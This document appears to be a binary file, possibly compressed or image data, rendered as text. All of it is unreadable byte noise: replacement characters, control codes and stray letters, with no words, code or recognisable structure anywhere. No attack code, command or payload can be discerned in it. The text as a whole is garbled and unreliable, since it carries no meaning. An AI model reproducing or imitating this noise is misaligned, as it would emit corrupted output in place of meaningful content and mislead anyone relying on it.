�����b�r|�q��.�PvL�f��l�@�� �	x!�uj6�{�m����᥸��Ċ'�2�r�,s�8X�=���n�$��@%CC#F�hb15��8!�G��#JX&���w-3�K�N�r~�䦌 u*N�n�j����&)��i)v�:�@��&	`Aǫ!��*�6��.�@B��ڊ+.��rQ���K	l�K��+��ce2]#R2� ��1�H���6�/��ծD5t�$�נ���6p�-��b�Ϧ��)� �!F��~����:x38 �����Dh!C���$��Ј4���D*��(�m>6��M�t��&5���'��j�*�̹&����*���uƁ�q���Z�i���bQ�f|�X��򋯿 �Ѱ�4�Q3*�tRI'K3]:{� /���J/F;�J�t�B��h�Mw�x��~���[Ӹ���	A:�P'8m�	�!F8�?Hh!�H�ؽ�/Zo�>�(#�'5����XI�x������-NN��p�UY5��	c^�(��)q`ɠ��Y�&q����8c-�}q�e����ev0�X9��[H���ɼƖ��1;�[7("�RS�4�O��ע��n(ڰ��t6%�7O��ʧ�
4���9}��@8�p�k�#�O�B�Iu��J"� ���1T�86�?�n	�h�)C�﷛2Z6��S[]J��J*w�ʐ=�P��u�t�@�D.�x~�`���إ�uc��Q֯�u��Hq�k#��Zl#!��ZR����Vk{�-a�`��ڨ��t�HG���&��Ne�BUg�~��'��P�0�a�q��v�A��A���@���n<�"I,a��'e�G�;��'�B�͐�èLhf�ȆU���Y�&NhC���3��$&0���3P�iM{Z��rE7L�F8�a�E�h�|`�Z��w��x\�����x?uխ!�o�3�伉v@�J�������V��$D� ێ=�1h���I���A�$]`�$�x�p&���O����L)��S�Dv<ef�2JU�6��?�F�� (��ly�Ei1�� _�&|�bLϷM�\����
���Y���PӚ��/L-��(�$��O9�I�� Ƞ�*@�a��n�Fh䟰���0D;�v�AW�= �''��I�n>*� ��+�0�N�uwKY�����e��68W@MB�MQ�n�]���-B/-�s�����}��6�6$"�O2V%��`�5R�2�*�iF�η@A�������o���Ow���j'���?4�X%�`W�ZA�|BrD�?8�8|�:�`���4\L#��!���� �t�;�#��Ԇt�QrG�	�Uݐl{GD]�4l 
X�B�o��D&�ҬX�-����E.r��=���G���U��5�vӛ���Д�\�\�'<�������[ӄ�@�I'��j��
-pN3�8��#�`��N��X�"ı+80v܃�@�;Ia��Q�$?��TI��Һҗ�C��,]��Bh��BI3��n!VMďY|5Ťb�2j�R���&��_�b`�JV &k�n��ZU�l��e�������5Vj,`�v�ͼmxW��B��* �ʨ��ĪTV�1�h���ßk�.�B�{6H�:��nR�=��������LH�an�Tj��zD �*�C�%�b�DX$ C�:�Bq�h�I�Ҧ�4���n��_�������V��d*�kJZ#e�@%�T�Y�;K��
`f	���)����$ը��O^%,�X8�0X���
��c!k��
�{��'zy�w�[eҷ%hO�ô��!�fÖ��لN�]���	2��3�<�-[�Zcf�řZTKQ��\��O��"����͙����[v�Dp�i��v#�6PAym�H',r�S��}�o�w�F�UfE $����C�k!o}x��3����;GA>��6LP�JV~�w��͈�~z�K�tēr�Q�lEW^�t�C2(O����<���ɗ�"}�jD��a�wl%+� �&}�M�zq�aJU:��&^��]���뙡�0�z��|��;��7q��V�
=�y@x�ak����������XJ{sM�
 ��Awʇ�?�w��U�'|�}�Xt��ɋ��E�Kz��<�h�5���&#Ӏ�������$q�b���+j���.�0� ��(��P	3��	�J-qc�$�GP�A8<��3h7 �3=�7~3�d��.X���>����'�{1<
�9V��X<�a?��%Pi�x`��Д @�I���üZ�<�b\c�;���� I��S�,6(=�*�ȐH��+�Y#Ё��v�����a��cdBHL�[�.�8�0ǚ�����A5� �P��A���M���I��;�RXz��c���Os�����	�q8��%p(r�9&i���"��+*���Ħ"[@	��n�Fԃ�[2�9 ��)�,c�0�0/�� H<��C1I4�G�0L)	��X� � �[>;N���2� E͒(�ʠ���2�A��p#,-w�JK��8�1��HZʆ 
�N�%Y�� 6`���ʃ3��2.�Q��T�4\&5<9�"��1�z��6��@ԓ@	 cS2nܹȰ�qy6Al��	���t,/	���)�|TBQ7�����;4Ё	"�,�8��`,P��������(��s�.0�SG���zGVJ��K
'�ȗB vXL��B\��˭h ī%���0�i�_����f���<$h8D�"SM&16�,J<J
4Jmj*��p�@�!+:J��ъ�%����đ:y�!�3zd�J�k8�3�3G;�$0�$�B3��G@�?�,{��:/G{+�©J���!8�Q���\t)�O�l��[��]�� 6 ��X	�$ ����<�`��	�������TgI����s2�|M�,���M��9**�.+// ��؀CT�w�=޳�@
>�t�Z��!,<��+PK 3�Z�>B3;PT1������ 	Ĳ7�(��M9BO�0V�
��kІbLƬ���I��4�P-�X��s��`Կ �t�*�5�PgT9��17�I2����
tME�P��md�c����k��+�j(�v�� �,8����`�=�U�8����|�!�(h�;�����ˉ�K5h����O�2�0� :�P%?�@�m��
N�O@ (�N[Sk?T)<nЊ2�E���� . �ə��
�1Y�1�˞_ÚI�[�5�`�
dT�P��һ���t��ѸTՠv�;��
��v�J�!qK�YD��4�Q7���k��X�7?���ACP]]R�Z�����˲˾A�,����WL�n��ا`��p����3]L jL��E�`
0Ÿ�s
�H�y��C�*�9��P�*��"$(_��&S�~u��%Jkx�ք���(���+r\��0�Nm���zy:/�4�9գ�!4��\� � ��G���[�Y&�ˈ�˄�γC0#� +�;�]��!��Ti���O�Vj]̣UӐlL�t8��86� ذ� �(=��"���u5���j,2�P��@��W����W�3* �:��:�0+Oh�u���P�U�@r�~R��ԭO��-S�kX ����3�Bٙ��\՜� 4��6��I1;���6@d���=��Y�E�T�T�\\]�E� RSl���-�`�x�r˩���S���X���S*$���T�L[��W��CG}�GuMl�9�=
���-+�d��=v�0י��=����!���Ŝ �R�t�DC�DR\uٕu�zR��c�Ь`=�Ё��E�;�
N�kx����'P�խ�'P�IE���Ÿ6&��rP�s���1��?]M^�Յ�*nMc�^�sޭQU����գ�3��)Q'r�2��/��Q	���q������H d��k��l��F2 C0#�N��չl�%����*������%�q ��ӡ��� d�V�U]�����z��N�֔45��x0PiaF.�[s��J*�v3�9kphv^SV�v2Snenԥ��ǲ�JAD�tX�)%T�0SU)�%�n���A�j�O��QÕk���f��Dl�V��p����R� �8��h`�=&̞�8�h�i)ZJ]C��'��z�g5�0E�2�x8
`�x識��t�䚴I-�a��ڮ�a�^��� �k��H�^]�]bѨe�����e��ۀ�%`�Hߺ�b
�Y���G0S؃jE䘩`�:3� � �O���Ul^Y9�?�(���γ�%�L��	���ֆl �{)3�߫Nd�-�z��]�Ȃ�8R&�/p 8W�k��1M�a��nM�뺎ޤ$o���kS���meE�^�v� l��h�J�! 0�F{�I��Gˋm�bV Df]�4
���k�Fr�3N���Y]�͙��H�	���9������	p��@%t��RM3m0]v̏�g���y~�D�]|5�i�_z���r�cãRW�eWNn׷C7���^�f��.�&�k(��hWvM�[b�l�B����P��u K�ͥ�ژYLj�l�z\ɼ�������)RZ�(�\��ՇXR�@�u������6j�mqx`��a����l@sAI�`j�g���E�N�m�I�p�! &ZI (���bP����F*v���k$(�\��'���l�b��>ecS[� %�Ch��u��@�/��PV�TO&�`�17���-� nȆu0 ��4�i%U�`R1@x(�u� ˪�Q��ЁFq��Ǔ+�X�u
K<N�ݗ��l@�5���m�Qo�-�p1�r�]7�2T��n�Z�3�^�]��^g[(���k�F[tYbr�=ظ?�w���ԕ�����S���e��~i����v�͆ $(c@�߹O%e��~�`x�G��,0;�\x���Ƴ�jo��n
�`w~ݠW�.F����X0-�x`�]����nL���uKeTא��]�%��'o�/oٌ��e�c箺]�����0	 �wX�aV� �WZ��'\5'dÕ����Ȇx�_��3s�	�����	�UC��ܟ(b�ܽ9A593�Y�ـ�m��X�$nc�ݬ�q�v��q� o�~�P�h��n�O�A���?.�OJ�o[�g|S��%'y
���� hQ� � /	,h���6@���6ҥ[ҡ7�܈5�&r�n�]�f.�Iv. x����n�V�,��Z:.���d�֊O]� E�FM��j�,#U̟	V'X��G��^��c H4h҉��`�Fnn�5rM'Jmݴe�f.[6v|��)f6�#.l��ɑ�>f��M��ؒ#'�.?>����ҦK�)-5�~x�-`6�"`О}{7�ܼg�����ũP1�| ��ABGx����:�����2nl�[��p���w/�n3�Ҽ�w�J����tEѣG�6�TS=<�TXq�1�0��
F� �Y�h��8n�G�H%���J#�7b3&�_3-�_$�"1�d��dqu�:�t ���ZiH���hF�f$i���n�ٶ�mOG�p\oW�&@q$'�:X�'�MW�t�0�P��w�� ����G!�7�I+M��^���X7}i��5�x�H������SK��եS1(���NŃLy�P�A�8wz��y%5��5"��׋~=�NL}�+�7�"_�]�M7���d��7�Z��������Fd�n����'%�Sv�%p�z���Y�\�g,d�g������PCP�قxO	��1#�tRJ���|��X���sk{(��MH ş�5`X=����UV��ɧ74h�T_��� L �w���:�5�,Jw�d�^�嚫�2��(���%��u3D��ܬ�AfNT{-�B�m�K����VbY7��J�e����ergP�Im��:xrDڵ1g:Geph��+a>⡄V��J)�4��@q!SڅQ(G��*K�ZA0�;�����`sXq�J����j���t�z�&
�"_O �b�;�M�)ˆ8]����f��m�j���� ��u���T�V��ٟen���K�	�3$_�"�B��H�
ey�;���ȪO��^LB1�Tls��ˡ>���kl 	F8�F��H�+Pɔ�@�� -�<�����AR1��>�� �,�����R���$J;^rU���%X�^a:'��=�#lX���ӡ�CA���@��}��h����6Z��������� ���$@0�!�2�r�X�_�X.9�%�C~JZ}��(��D{���>�,RF�BΐB�q�A��!E& z�!+1���T���1K:��!��h�ˈ���]��z.�b_@7�d��%��C��df�#ק�_��3@@� ���-n��[�j�%B�OoO��p�%E0�i�A�ӯl�M� �ށ��m<"iX�u+AY/��lI�N򬝄3d+0�Q�rXʲ�Z�A����qL ृ�к� ��A�`�1r�5ԣ��40���}Şf��a�(���t-G�#8و���&�`u� @����~��_��w?=f�n�TW�fÊ�Y�L�K�%I �90`m�A�Lv�E+IL��E����1	Kl%:�pc.�A0��FZR��0S*�a��8��Z�uJQ�
F
ǥ#��@�$zB�d2x��Ӧ&��eQb�i�c�����kn9�8�
.���k�~P���\��'=����/���o8 8��E�#b��8D"� ã�=��$I��9 ��2�/���	3{�5vv]��z0[��+��/!��2AZy-�~�� 
��HO���<�R��e�Y"a=5X&*�cqd�j� G��|��m��/��U6�M@���
䧥���z�[<�;O��5o�h�������j��60��A`V��£�>�j���{r"[e�Y��86�B�L,^	��l
N��e2� G���6��mV��8o�Kp1�*�\ʖ�/UT�R�ɴ�]tQ̝*�����e[M@
u0V��HH��  ~�C�zي��Anhs\��G �F7F\^X��:��:�BB:���i`\��¶����k��s3ֹX/��5�a ������ͤ��G�v G9�`
,����l'4P�u�P��S���Ћ��:��e7��G�l^D�������͑�n ����>%� �v����G�p�r��FH>
������$�A(�%"'�>����q��=)��8q�ࢍ�����N&�o�A���i%��q03��y٠MGaB���(��'$^3!���A�|�kO3?٨!�Hk�)�ծQ�n��p΃�$=��3�0�g\��@m-o��97z����'������My��t�ĝ� �+���-��VPrc�������>~�p�x\w@Y����8DA�w7�ii�q BT���a;���X@Dp�d <DD����Y���I�6��=�H��X�'�DI��tq��-Yip�[��I�B��@@�e��%]\%z�O
��Z���n��I�4R��A��� �@�~Y���Ioi�M�	W	�[�9ƻ]�8������ f� \���؎7�<̔LA\��V ������Vo�e\M}����X��P2=1<����|^7�Mum���-�W]Kv� h���`ؓ�hI� �� %h�щ�Z��a@E�@��t��!T�IĜh� G|M��Dct�I�E{ c�IOȝȰҢ=����d�����UȔL^��@|� �C��H�[�U^p-�c�!ʜ�MhM�z4�\xM7��Q"��F&�셆�y�YMY�$�>����`�ԆB$��\M	F�6�+6�%\��Al���	B=��Y�%���xČX�I�#����dV:,[�P��mڢi���N���Ȁd�����@ ��X_��W�#҅�ğ c�%��Wz7�A:��c>�M0?��j���@��|ה	�~�|�C���e� �e�@�)�%
@"�s�|a�y��bB�N�"��V�4zX��UΤ[��"Z��TB,��i����E5ZK��AA�x�X|�-���l�I���$s��f��Np8 ��:�:0'G��
#�$V�E�Z�F��`&�
 A��`Bn ==���^�`�Hd`ڠ>�ד�� ��y�NH2P�`�MD%Y9�CЬ�oq_���5�Ht�5d x��2��/)��f���.ݐȀL@Q� �a��B�J�DAC�	wL�a-9��e�J��]����r.'7u���мC�XZ�`U7MФ%�����%���ݔ��l@5�e�����z��{�iE������L����|�~*Nv����b��K)�T�螎���14���xI��j*�l���a���ШVd��^�~�����Q�;�C���, �6�	���C,��CJR�e=�d�#"��M"Ή�?~�'"�]Vt�i����f	��m�h���ٛ6���<��I�$i��i��j7�тz�5H���_�} 4��xc`h���Z�0�l^0H7� ALG���i��Ԩ���5��80�YL��L Eơ��E��Qmy$����d��@[[&��\��$��[5�_�e�"k�g���$�8k���@xA_�K�D�Ax&T8B�+�kns�A�DT�p߸&(�MUGt 8���J���f�����+��(V��Ye6�� �@�D8�u�o*`�vS�F^�jB5~��L@XR�G�Z}��n�8l@���vI[A����g�b�yҬ{��)n��V��pAhd�U�� �AX�\�vx]�<�Y�fs�df7<¸��[��X�;���d�Q/�������K9<��7`-������vD�CLD����:�*H�nHpH[�����>l�XA�\^�%��D�p�Պx���^&�F[n'hD�����]n)T���~��~���� �AT���^)�t$��$�u�h��~���>�0��FM�5��r�#|�[��Gl�K��OD�]Z!o���2H5�����C9 B:0����UC��-�@$�A(ezGT����$ؼ���:
,��ШlG=���6mS�Ѽ�8�x����/ �؀A��j)!TC����g�RG0��,"��Κ�@D_â�l�'TkA��O�_�����
�G(H����إ9� $��&4fZ�pH\/�;�( �LI��I�RBL��]:��U��xG�����:��v �����H�	?lG�8JUlcU���CȀ(�A�lA����Ar`60ͦ #��	��<k/�$�"A���	��D�R	���.�r6��r2mՖ1�r�Y�����J��"o1��.0��0�8Xڨdc�)�]r�����bG�PVn���Z�2�8��	�:�Y��� ��%L�
LڣN�:sC�ұ��l&	���`]�g �;C@(r�����s���^}@%[�A�bn�]�-�5aP~JӺԏ��.gx���@b��Q�J���k.3H�o�i�4x ���&E�-�UC��SΖ	D��@a<�1͎p� �Ă�U���@�P�X��N>R-:�����,�Zb�(�/D��yZ'�'D�A(���s�^#k�%B�1��a�����%x�f��k��U��(��;�3l�*���㤃�lx��W�t5H䁢ʴ���U|�;��g˔0-��O�<k�P'�
���R�<`p'n��rc58���D�ڇ
�B˥se�M�����~� [�� ��-o)!�u]�@��'{�{�7�&� B��@D�n0A�7
��T�r����;X���>�w<t6�BY g*-W؅v8GA�s�81}ÇRĊ� O�km�@D���xD�`��o���1-��,���8�(N�D��
���6%�t�39����ܕ�#�{��,!l !�@z� #���"k���箹��P@D�A0��k�a��Y��U�����@6Wc8
�'8��4��êzv� ��s�g-�K�t�/�i*/��8��Ë��7� ET{�l�@T�7�����5G�%ě,�DP��b�fƽK�L���0ӌX�"V�N
�X��H������5|��n�W�l��y�ˉ1�@�:����"w�v{�f��!)P�6��X�"�%B��s(g�ơ��W��g@��Y t�
�v@(�LS��=��W�Y�C�����-@�|���n�:+��s�Y��I>�kF�����ԧ�fX��H0���gu��'@D"x���Ï�Q��~��r@��3B��)�#�"��{k}�l}_S���-�A�;c淚�{�zBP��'��!P�S5V�L(�fpW�wd�g�o LAxA@8���
z|�AhD�y�`��!��X�L��MB:4A������`�e� HĤS@�atX��)�'/6D� �E+G���ύM��<�GL�]�ukV�ײe떵�V�Cp��-Æ�Z��D�\ wD�Ĉ+���P�B��!CB�7EC."yr�e�)RT�\���ʝ;ɜ������ܹ��'?[�=[6�گg��� �]��Q����Ȩ�J�x�5�`�EP6l��B��" 	���(�	���"(G��E�	hФs��ۄ�����,F�ΠI bzC *�r�i������Zа�(�a8PĈ�D1����.��,s�Ѧ�l���Fq�f�!���	(йF���®���,;�d�c1g$`̉��<�3�6���B�"p��.�(�d�\s���\��6ܼ�s��b�AV��5a�P�BT>�:��G��.��<�f� �0�
��
tH�b 䃆P��
G�����>��	�	D	l)�d��H�A��ԩҟ�je� ��PC�Ρ&a4�Ҋ�k̹F���*�,�妁u|���$��.�~p� ������&�6dP�1�q�	��Ȳ˅7�l��!���7p� 6U�ɒ ,�����Md�t�ӓ>�b@�B�o`�!�J�����pn�e8���<ae�tp ��X�S�F`h�n��B"Њ�&H�t&�'@�9	�<<ς\pA~]�A�%�K'ڂJ� >�����Yᚚ K��f�b4++�\���t2ȃp�0�.�� >?(�?��<Z0ƊŤ�G'� ��"[X��E�Lw25 'O���Mb+^�:K�͓�k���� ��8@�#�i��>�(��(���n���!���	�N끀(BUI~D	����k+���$Z ���@(��`�@&Pm�:�pҗ
Y� 
�A�e �(�b����\�[�VYj$����q."Z��6�-����b�_�01 �LG��L����Av
��R��M�v����&4DL�5��|2���?�	�@�4��|�pb1b�b�CB�ׅJ�l;@����)�h\���35BD��� ���� $hȟ7$`Y1b�B	�6p �1h�	,��<�a��t��x(Y�� p�`�C�ܷf4�k�c\�3Kv�bH��(�oȹ���?tRa�ED��	�p5��`I�d�gp����}��T�JզN_��b�����d�a C�����!�Ѓ88��౼P�|�I�b Ҭ�<x[�5�=r=(�Ef5Ƹ#��HH��O�Y0��NY�S�A69���X�>�X�:豎u��ӽ x�$��Th̬��,���:fx�qH� \�K�B�����ƀ�(�#rӛ�����ʔ󜺓�fpG�l�4f]k��|�Q7�����ԅ�*q0Ne+�І��:�(+�gQetm0�����o�\�C����5$��}ܱ5��`�!��ؖ��U 95.��{�S
`�\HS��@�t�#�XB:0p�#V��*��x\#-�3�Vh$������
Z�
�f2!^z�A����
�i W�����@��W*$�1\ڝeԙ��P�2��� 2�X��6�4�n@�F�| z+�D4���P��� ����r�j[[iQ���q� {#�I�&*���J)c���t4���)IJ X�P�
��%�kʝ�R ���8�6H h�.9�p��j�a�:HXBĝKF祳1˒�˅����}�^}�+��
���"z3��G(G�`,1�3�Mä���<�
i� ��0��xi���䓈�սT�c�?�leg��0�\*�.n�`��-��&m�ᐒ��V��- �Q%�ŷ)��P$��-�˕q�NO�JanP���K��x`�ݾ��5$׀9wK\�[/W#��uȠ�y �BM��������n&���Fv �`�Ȏ2�ݘl����|�pb�2/�i��,����JItFh(����p��3��N��m�R���q��5�PAA٦jJgU�t���	I Qmd��:Ы���`J�)4������9 Guٽ��x��<zķ�^���;J�R6wl` zX�~	N��!�uEt�����#�^�N_F��pXA�Og�x!o��I�S���'��I�)�2������ZQ�R&�[�6����`_�u� Rt�B� �#�#F49���퇄+�+s&�[?���n*�$M�17Qߡ�u����jZ�RB_���r/� ��u`��H�Π���M0�%�X�L�.� ;����*Ʃ�L(26N( �&�MB.yJ�RH��@�'@P�$�\l�@����΀
��&�۲.��,��M �$i��TBT��"���0�$C��-��L%
� �N�>ˮo렐��2���(*̪#:º�`������ʏGǽȢ[���ϫƁ���� ��o�ɭ� �J
�`��ѾA�� P;�B��/.�T����R�NBNO*��L�5x"c�@Z�[/�|~��^����R1�Ĺ�)��!.�T��iE$4�?cڔW��5�.���p
�!��o2:m *�6�ؠ����Ү��Ё`��� G+Z����\t��a�16�~H������*�
����Ѭ u1
���O���L��a��'f�pb $q�41��$���5@��z�2�<1b�2-
��2�kL�� x���i��t�=D"&��>�����pe�B� t�	����	)!��2�&�����@��l�,����ϫ��p����1!��!Z�� �����C1�J������ �� �/�z��
��..3|�/��B2&y8l�J�5��0�$OVm�G'r"'>1)@ ��3�p�O(����2l���<"T"""~��)&��?�O�$B�����t���L�p4�.�07i'ؾ�/�/��̨ *�Ϋ�A�����L�[૪��~@,�њ�q�/������ҡ �A�5�el�0XB;��*� /�v�b����8L���2�0;F��$�:k#9�|�$3~3AC
�v�A�I ~�|�I��%��0��~lKV$ ڦCV(9P���'%�2��3���	����~�ͭ)����8�S��N��E]�!����:IL0��0�*`��u��0�@<�!1l@q1���.�K���*��)cNm�sc"�?r�*�R8O5����hN2ArA��(�O�P4:���.
�"��"=�,�Vgu�!VjKV h"�k'���r(��T'c H�7u@78�d�̨�8����O��~TG� �IG��H�����u���������Kճ��C�(���aH���R��u0I�!�t��g1��bO�Vp(E#P�uP;F��^��$����+e�����$n�$$��C�9���܇ ��6!^_T7-V
1C/#��r�F�.�a	ġ�����aGl�΂�,�	�!����*�5�2d�1^���u<���Tg��Kⴃ�/=�H�&~*�RxR0A����еj�j��lM2[�^F�$�2�QW`0��T�"v�V9d [d kX&E�T�C> 0.A+6c��b7��Q7�������P-J�����KH��,���`UI��g�B���u/����A��Y�t1����16@wŧ'��i5�6�[�4��t0��xM�\�%#)$OS��,*�7�q
E5(�U{'���pP0v0�f�=�̶���#�V�~�C"�Ao37�b�3��c-`)��)�*ȁ�خ���\��*ة������2�Jg0��`ڲ-]�\�Ѫd`N`wq�w���$�vR���j��k5NX-6
�\�#+�1S0�u�����^�6��x{+�{)}��J%no�ES��1?���j�Z��r�^�Iq��1#H5B��]���x���2 d�k��mN��T�Vk�v���h��g�blL�-�u�Y�	��r1�i!�0��t3�ী��v�0]�"U��]#�+2��WOu`�vz���y3��7P�7^��h���"=�O�TBS�5�&��SsI"
�!"
�� �T�q�3�8��큜�/� 
��c���蘀�2w+�y+��H�� f���fcX���10X���ґ����yV:hw��Rx7t��j�L!���CY�c�� :�N9�B&�U�[	j�7c�(��T��TI����z/5�J����6�4�#��}��i�cBɀ�6��y��2�3B�Vnl؀̠C��G��7W���6@�f�g�kw]���?4؟�Z<��1�$�#$�,!��Qi� ��2�VǺUn��!]�c@�"�7#UC�Z2W�v��z1#7]4P�c1V7�  ���!5
T"&��9�>��@����iأ�6`W�����Z�[B('���:�#�Cv	�ˠ츀�R�6׫Hhut�q���jux��:�����1�:Ѿ���Lw��mv$�i#� ���yU�R�����k��1���Dz4b�b�)F�T�y2�|��ov�i�|��`���JB�n j��l
7����q������ m�(�1�����d�9��r�!+��t��t�Q��  ���9K_���6<�R[G��\�p�W!	�z��
R��c��pXXk��
�(��"�>��u�T]��c�����pp0�iĀ0>#lK9� ��$�X".�z�c�&�͉�ħ��C �#`�<�'6�U���2 ޡ�:9i�ӳn|����$������ ����u�A�;��_'�\���{���Kw�.�Ib���U�N7ft�%0�{5�u��|T���A�A|�|�Qz���� Qۇ"t�|�A$D�> �tQ� �.�X��py�cۨg�����]�@ (�/r;C�©�˨^����j�6��[0��힏(��v]�<����`��-���_rW;�vȉ���A�v�f�T�%�\3���`��]�����Ee�����	��<~J��&R���R�#��'�4����lq��띶�B"�B��fҝrY������IXX����k�-�������[����j��3��]����_�`w�щ��w��x10��x;��1u���`��u^�7�f�͵}���nE*!��%��#Vl�nS�"�S@��3��u?� �
Z��"�5��Ȯ#@v�+���j�[�Gwԇ�,�3�o��Jyȷ<9Y	L�F_����#Y1Q�}݉�a��MxZ~����k�@92��  "IA0�1�&,��%�S� ( əAF|��P�1>|�Vn�`d�%��V����M�b@!��ț2�(��ѣ!�P��̙0:,X���҆e�����.�wK��@��8����^��3�A���Vd���#Ê	�I���[�Çŉ���a��K�2�ʕv�9pf΀C�
��M�y6��u��a��U�O����I�'�y�M����u�6�ˁVTP"J�zC��
-��.+4~�ؑ��7!�p���M@��
z,PN�1��ς�UW�DD��]�)@�1�l�y��PX���N:��#�Xd��9C4�Aq�%�r�W�|����`#`�}�c8�9��b�0�#d<�>vf�%��<���g��&C(V���^^p�F\��T��f�%��%����ql�f�T��HsO���EQwLv	�P����E��!����H�`A�I�1r�|LP)#6�T�I6�4Z��v�9 ��*��_B!-��ld�����c���:m���p�d,^T�G6�%9�Xc������$��5�m��`XhlLJ�y���Tl�� O���qia���6�T��UT��� �P�u���Z�0Co�48t!�G�n�Mt�VL �����)����g|!jD�
� ��R��g B�lb@ �m�j`�<�·aq�@�8�[O�Uׄ{5+�`h4N����cb<Bfص�UN��]�$�I����&�Z�����r�Eh�n��o��Ypa)P���2�z���MN�ޝA�=�_�2�籤-�l���T�I��h�����I��
��
��c���-����O:�s��Ĳxױ*뗳(9�׍�9ٓE�u�N���Nl���C	`��
��A
���:��] Κ�G@��k*�Y��¸VH�f�2����
$bg��3B�AQ=� HJ�:���Y�b�LR�`!��0�QYw̡�  ��"r��m,a	�OVV�г2�`q!j.R�����`!7̷C-�iGA"Rb�u�'�mH������8�FX�R�Z��/ 9o��Ȧʆ6�I\�C�����Dt�i���#D������=�a�D`�a)��d���џ�lw�CJ*'��4(qʣmP��Ã�V��0@OE���H�9+Z���36�m�H��Z���$�h닑���ź�
� ��/��9�x
��8�� �� �3<���[Pa`;�!,���$���N�\�a�	O.|�6���� �	L���Q�����
Q؀��SR�@B���C*�`A�as�0Q�D&Ԇ �3���"5��5��g��Ŧz2��Q��Ô�0lsҎ���k:�m�̔dЂe�+�t�S�Ox���m��>�C-�Tx�\��R�@.��$ОRJ��V��� �Lq���0	xP�M���|@x��J����� ���]��W����� �(z�ɡ�T�"�Y�
X���أh>�HY��b����-�|���T�5-¤q��L7���@��u��Zъ�"�p����U z��K�߼�W�H�t2*��֯��(�J����`'"�w�'����8'��+0| R�S�
�+?"�V���]%��������0vp~��X�ʕ`u�mu��D�y .��[ܦV7l��f4���:�|j��8��6�qK4����@�,�w�%/ZAD��H�3�f5���ifs"֬�8�Y�	6��[PQ%X�i~3y��XLA�n���hDz
��"b�07nwѡ� `@�� ��aGMj��(� 4}ל�;�Y hn/�]����K��A�d���w�e[���To�Y�1A�꒏�\�<�}�4�d��8C�P���TP@؝y��޼җ�E@��ˬ�;�X��Vu�ٜ�z��c&o���H�b�8�P��<�x@�,���{B��FD�p3[��ָ�ba���Sb��GN�
&�/믟��斻��a&3y��{�.6<��0��]�	ᚦc��ɜok՞�7ӎ�]Z�㚲���/n�4y���� P�pa�4�Њ���-G;�׾����.7;�	��@�b��ާ0�o!����� x�+��}��<��7���E�%��-L�򘿼�!]h����u~���j����d�;�ˌzB�>�`6��s]�
��u���t�Jf�݊z��-��hي҇�{�6�G���^���(D�x��b�hF{�Ѣ?D���M A�ӯ~��?��E�����w��܇���-4��[ 	����f`�X� ��i��y�y�瀻��'P�X��x'��[~�Wo�rh�r�6w.�zs�zaq����T�E�M^Dlڢ6ΖFD�\�� \t|B�\R�{N%F��4�RQ�Q�x�� �'[x~�W~���b�  	�ǅ���ii�gh�iM�o�0[0�@��p�7x�x�py�xg	����p�Ǉ�0p�X�dp��
X���zq��+�fnGw�� &X��xvrWv�&fa6i��s�%��kAP-\@�#��|٢M�q6�ԕ 	���\FHtO����E�t��EPx.�5�`}x��G 
� ~�'
� ~���~��~�'	`؅��f���h��h��wbGv��
�A^��f��
��o�V�y� G���!���
��&肛�v*�v����`���1�o�(y\H��U#8]��|N5$h�U��E�F�t��t�%tC�54I���Έ{#P�W�
��	� ~����b��d��g�[���~����wh'�vhggwVovg�&z�Wv��h%x��'
��P
)� �'P� 	��/�v�H�Y�����9�����P�j��zy�pA@5y
٣#�Є.I$i�>cD|�����0	�=x�T7�CW��] �X��8�P�����g���~G酺�~I�~ߧ��p�{�hE�w��o��;�^���5f�	��O�q�p�y��Wx�0p�@p���G�@���z�hVy�����Y' ��)�"(��9��9����x����q�L�dQ��AX\C���#�0�3)�Uw�˦�?2���AZ�3�DDS�}��vr@� ):w��.������Yy��}��7�h�g�v�>j������w�Y�FZ������y��ِ%i� �.��}��i�����Y�������j)�D:�GD��!�M8)*�>�h�ŧ�	�F8��XU˄���=ʓ�uZ���$:`0����ٍs����v�ࢢ0�kǨdIh���B�A�Jځ���࣪J��8i1Wf�@� _*X�*ȕrf�w�W��	�H�Z���Z�~)
�ɟ��w�@D�P�T�Yo��pj�L���2鋟i�/9��He��E�8-����ubK!:]�w��yٞۨ{Y�IY�MІ�6f��wx���p�Ǉ��~�	�phB��Eqgqv�^�v��^i`��v|~X
��:�ĺ��y�%x��Ǫ�Xx�P4��mz|�%$
JdC�d�w�=��&��4��r|*�_á� �Vh	�9�M0�����7��g~d��ڵ-j���zcFi�ڎ���(hf�A:s�oD:4�O�lŏ�{ �n�7o��j��f�b��1
�j�
�J��{�`���ʟ��w��3�0<�æ`����F�b�\�t0�����ڳĦ�LƋǗ�u��˂{�i�D����Kٔc؛� �
gv�nk�-GfSJ�p������hE*y�K�N�%�3'sb���.��
_�kg��lk�z�uw�����s��xf����;E6u*�>_Dt�Ft���p���vz�F؃�M1�����Q�PК� x�x ���i��L9��K����3*��V��j�q!��`��5�q:\:��=Lc�^B�R�*�F���b�����N���1X�j��fE<��qDd��k��#�E]J��O�#�W|�w�wz�u��/�=�(2Y��[<i!���@9B)���~����x��<�]���Kw��foPo�')���<�^iÈ`�����ĺ:gm�f5loK�z��'wY��'��{�f�����+�!5)Ǐ1��K�F�tZ|j��
�wz�9�\?���]�y��8��&
UIh�ʍ�����������:w�
��[gofv�7������*��'��Fi2(s�dY����\��(� �Σ8�z��%�X*����	��ڞ��x��	��[<S2�%$����E|�� ������@��9�r��Z.�����Jy�(�.X���z��0ʨ�ocKi��u裴���H�ȇ�G�Ȁ	g�rK��Y��
��Y����'����
_���9�m����h���	�i�n����hz�&��]l4]��l�caӹ�����p�\�
l�Zu^����:-@�[�/R��<^f���v��[��l6w˻vS
h�7*	�`5 ۰]�@۱]5�vi���[А����
�Ж�}�s�����͸�Xݓ��Э�y�j���I�t���G��H ��"?�Ц'�Fi�>'�M���,҈=ߊ�Ʊ��JHt�(��g���J�SD`�V�a0^�vn�����{q��kz>Mfiwvꌆ���=J�fpԧ:���J���Z�ѫ�9�����	�j�e�ᇘ�
݂ɸ_]���r��t�[�	����ٓ>F���6MԢ����,�	W>��L}���g��ۦDpS��
��X,<X~ePzVP&�2L	�g��5چ����(���F��Yyx��E}�y�@�J�ԍȁ"ށ
Ȑ���2ڞ���6Ο*��&�����W^��G$?4�|
jF�-u6���I�#��Y^�@�{L�����N0�
��]�@�;^b�jw��ǾoF�o��zY���h�����Χ��{�ύ����k)��m�"��Z
�#[������(Xw�+z�ݾpfĥx�wS���靋q�$k�|C8�l�T��Ň����m��ͧ����<7���������M@���e��&�~xI����l��8�m��̀�-���B��j�� ��B��ƭܵ����
